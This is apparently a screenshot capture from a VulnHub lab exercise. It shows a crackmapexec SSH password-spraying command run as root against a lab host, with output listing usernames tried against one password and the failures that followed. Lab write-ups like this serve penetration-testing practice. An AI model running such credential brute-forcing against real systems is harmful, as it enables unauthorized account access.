 ┌──(root㉿kali)-[~/vulnhub]
└─# crackmapexec ssh 10.10.10.132 -u user.txt -p pass.txt --continue-on-success
SSH 10.10.10.132 22 10.10.10.132 [*] SSH-2.0-OpenSSH_6.6.1p1 Ubuntu-2ubuntu2
SSH 10.10.10.132 22 10.10.10.132 [-] blawrg:Good_job_:) Authentication failed.
SSH 10.10.10.132 22 10.10.10.132 [-] wytshadow:Good_job_:) Authentication failed.
SSH 10.10.10.132 22 10.10.10.132 [-] vis1t0r:Good_job_:) Authentication failed.
SSH 10.10.10.132 22 10.10.10.132 [-] overflow:Good_job_:) Authentication failed.
SSH 10.10.10.132 22 10.10.10.132 [-] maleus:Good_job_:) Authentication failed.
SSH 10.10.10.132 22 10.10.10.132 [-] ps-aux:Good_job_:) Authentication failed.
SSH 10.10.10.132 22 10.10.10.132 [-] felux:Good_job_:) Authentication failed.
SSH 10.10.10.132 22 10.10.10.132 [-] Eagle11:Good_job_:) [Errno None] Unable to connect to port 22 o
n 10.10.10.132
SSH 10.10.10.132 22 10.10.10.132 [-] genphlux < -- Definitely not this one:Good_job_:) [Errno None]
Unable to connect to port 22 on 10.10.10.132
SSH 10.10.10.132 22 10.10.10.132 [-] usmc8892:Good_job_:) [Errno None] Unable to connect to port 22
on 10.10.10.132